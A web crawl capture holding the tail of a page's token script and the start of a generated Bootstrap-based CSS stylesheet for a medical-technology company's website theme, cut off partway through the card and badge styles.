ICU3v8Ynw4ZH7QEkFBqRXD4lHlNMUqetA3EvVE\\u003d\x22,0,0,null,1,1769048658682,0,0,[106,248,211,246,77],null,[253,56,82],\x22RC-WxUWwzJATh1nnQ\x22,null,null,null,null,null,\x220dAFcWeA70B6LMpt4fmrA4J30hFEbqaFG4YQ6SV6dO2SqBxWgEY33SHUSfO2bNpjof3HCxohQigaAT0wz1jGnwiPq1otj6lyXDkg\x22,1769131458641]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/main-generated.css?t94p6z
body_size: 106483
content:
/*! NOT EDIT THIS FILE DIRECTLY!!!! It is generated from SCSS files 
// 
// In order to edit this file, please follow next steps: 
// 1. Go to /themes/custom/belmont/build/ 
// 2. In terminal run: "npm install" 
// 3. Change SCSS code in /themes/custom/belmont/build/src/scss 
// 4. In terminal run: "gulp prod" 
*/ 
@charset "UTF-8";
/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.fixed-menu-product-page .product-info-title,.h1,.h2,.h3,.h4,.h5,.h6,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.jumbotron p strong,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-product .request-box p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-info .product-info-title,.product-info>h2,.product-tabs-wrap .product-tabs-title,.text-intro p strong,h1,h2,h3,h4,h5,h6{margin-bottom:1rem;font-weight:500;line-height:1.2}.h1,.product-info .product-info-title,h1{font-size:4.125rem}.fixed-menu-product-page .product-info-title,.h2,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-product .request-box p,.product-info>h2,h2{font-size:2.25rem}.h3,.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-tabs-wrap .product-tabs-title,h3{font-size:1.875rem}.h4,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,h4{font-size:1.5rem}.h5,.jumbotron p strong,.text-intro p strong,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:4.125rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:1.25rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:2px solid rgba(0,0,0,.1)}.small,small{font-size:.6875rem;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:2rem;font-size:1.375rem}.blockquote-footer{display:block;font-size:.6875rem;color:#6c757d}.blockquote-footer:before{content:"— "}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.table{width:100%;margin-bottom:2rem;color:#4a4a4a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:2px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:4px solid #dee2e6}.table tbody+tbody{border-top:4px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:2px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:4px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#4a4a4a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#bacbd5}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7f9fb1}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#aabfcb}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fac6c4}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#f59592}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f8afac}.table-success,.table-success>td,.table-success>th{background-color:#fac6c4}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#f59592}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#f8afac}.table-info,.table-info>td,.table-info>th{background-color:#fff}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#fff}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#f2f2f2}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#fac6c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f59592}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8afac}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}#block-userlogin .btn-group-vertical>.create-account-link,#block-userlogin .btn-group>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.box.box-contact .box-btn .btn-group>a,.btn-group-vertical>.btn,.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-vertical>a,.cta-bar .cta-bar-actions .btn-group>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a,.product-tabs-wrap .btn-group-vertical>a.button,.product-tabs-wrap .btn-group>a.button,.request-box .request-box-cta .btn-group-vertical>a,.request-box .request-box-cta .btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a{position:relative;flex:1 1 auto}#block-userlogin .btn-group-vertical>.active.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:active,#block-userlogin .btn-group-vertical>.create-account-link:focus,#block-userlogin .btn-group-vertical>.create-account-link:hover,#block-userlogin .btn-group>.active.create-account-link,#block-userlogin .btn-group>.create-account-link:active,#block-userlogin .btn-group>.create-account-link:focus,#block-userlogin .btn-group>.create-account-link:hover,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a.active,.box.box-contact .box-btn .btn-group-vertical>a:active,.box.box-contact .box-btn .btn-group-vertical>a:focus,.box.box-contact .box-btn .btn-group-vertical>a:hover,.box.box-contact .box-btn .btn-group>a.active,.box.box-contact .box-btn .btn-group>a:active,.box.box-contact .box-btn .btn-group>a:focus,.box.box-contact .box-btn .btn-group>a:hover,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.cta-bar .cta-bar-actions .btn-group-vertical>a.active,.cta-bar .cta-bar-actions .btn-group-vertical>a:active,.cta-bar .cta-bar-actions .btn-group-vertical>a:focus,.cta-bar .cta-bar-actions .btn-group-vertical>a:hover,.cta-bar .cta-bar-actions .btn-group>a.active,.cta-bar .cta-bar-actions .btn-group>a:active,.cta-bar .cta-bar-actions .btn-group>a:focus,.cta-bar .cta-bar-actions .btn-group>a:hover,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.form-actions .btn-group-vertical>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:hover:not(#edit-reset),.form-actions .btn-group>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group>input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:hover,.jumbotron .btn-outline-secondary-wrap .btn-group>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group>a:hover,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.product-tabs-wrap .btn-group-vertical>a.active.button,.product-tabs-wrap .btn-group-vertical>a.button:active,.product-tabs-wrap .btn-group-vertical>a.button:focus,.product-tabs-wrap .btn-group-vertical>a.button:hover,.product-tabs-wrap .btn-group>a.active.button,.product-tabs-wrap .btn-group>a.button:active,.product-tabs-wrap .btn-group>a.button:focus,.product-tabs-wrap .btn-group>a.button:hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.button,.request-box .request-box-cta .btn-group-vertical>a.active,.request-box .request-box-cta .btn-group-vertical>a:active,.request-box .request-box-cta .btn-group-vertical>a:focus,.request-box .request-box-cta .btn-group-vertical>a:hover,.request-box .request-box-cta .btn-group>a.active,.request-box .request-box-cta .btn-group>a:active,.request-box .request-box-cta .btn-group>a:focus,.request-box .request-box-cta .btn-group>a:hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:hover,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:hover,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group-vertical>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group-vertical>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group>a.is-active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){margin-left:-2px}#block-userlogin .btn-group>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group>a:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .btn-group>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.35rem;padding-left:1.35rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}#block-userlogin .btn-group-lg>.create-account-link+.dropdown-toggle-split,#block-userlogin .btn-group-sm>.create-account-link+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-lg>a+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-sm>a+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-lg>a+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-sm>a+.dropdown-toggle-split,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a+.dropdown-toggle-split,.product-tabs-wrap .btn-group-lg>a.button+.dropdown-toggle-split,.product-tabs-wrap .btn-group-sm>a.button+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-lg>a+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-sm>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}#block-userlogin .btn-group-vertical>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.cta-bar .cta-bar-actions .btn-group-vertical>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.product-tabs-wrap .btn-group-vertical>a.button,.request-box .request-box-cta .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a{width:100%}#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){margin-top:-2px}#block-userlogin .btn-group-vertical>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}#block-userlogin .btn-group-vertical>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}#block-userlogin .btn-group-toggle>.btn-group>.create-account-link,#block-userlogin .btn-group-toggle>.create-account-link,.box.box-contact .box-btn .btn-group-toggle>.btn-group>a,.box.box-contact .box-btn .btn-group-toggle>a,.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-toggle>.btn-group>a,.cta-bar .cta-bar-actions .btn-group-toggle>a,.form-actions .btn-group-toggle>.btn-group>input[type=submit]:not(#edit-reset),.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>.btn-group>a,.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a,.product-tabs-wrap .btn-group-toggle>.btn-group>a.button,.product-tabs-wrap .btn-group-toggle>a.button,.request-box .request-box-cta .btn-group-toggle>.btn-group>a,.request-box .request-box-cta .btn-group-toggle>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>.btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a{margin-bottom:0}#block-userlogin .btn-group-toggle>.create-account-link input[type=checkbox],#block-userlogin .btn-group-toggle>.create-account-link input[type=radio],.box.box-contact .box-btn .btn-group-toggle>a input[type=checkbox],.box.box-contact .box-btn .btn-group-toggle>a input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=checkbox],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=radio],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=checkbox],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=radio],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=checkbox],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=radio],.product-tabs-wrap .btn-group-toggle>a.button input[type=checkbox],.product-tabs-wrap .btn-group-toggle>a.button input[type=radio],.request-box .request-box-cta .btn-group-toggle>a input[type=checkbox],.request-box .request-box-cta .btn-group-toggle>a input[type=radio],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=checkbox],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:2px solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:2px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-2px -2px 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:2px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -2px -2px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:-2px;border-top-right-radius:-2px}.card-img,.card-img-bottom{border-bottom-right-radius:-2px;border-bottom-left-radius:-2px}.card-deck .card,.card-group>.card{margin-bottom:16.5px}.card-columns .card{margin-bottom:.75rem}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-2px}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s 